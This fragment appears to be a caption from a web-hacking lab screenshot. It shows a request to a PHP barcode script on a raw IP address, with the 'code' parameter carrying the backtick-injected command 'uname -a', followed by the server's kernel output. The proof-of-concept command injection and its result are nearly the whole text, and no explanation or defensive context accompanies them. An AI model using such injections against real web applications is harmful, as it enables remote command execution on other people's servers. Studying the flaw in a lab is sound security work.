 barcode.php (2410×120)
65.111.167.209:8082/php-barcode/barcode.php?code=`uname%20-a`
Linux hack-web 2.6.38-8-generic #42-Ubuntu SMP Mon Apr 11 03 31 24 UTC 2011 x86_64 x86_64